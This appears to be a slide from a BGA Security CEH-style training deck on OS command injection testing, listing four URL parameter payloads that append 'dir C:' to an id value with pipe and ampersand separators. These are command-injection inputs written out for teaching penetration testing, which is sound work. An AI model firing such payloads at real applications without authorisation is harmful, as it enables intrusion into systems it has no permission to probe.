 BGA | CEH
@BGASecurity
OS Commanding - Test Teknikleri
?id=| dir C:
?id=|| dir C:
?id= & dir C:
?id= && dir C:
 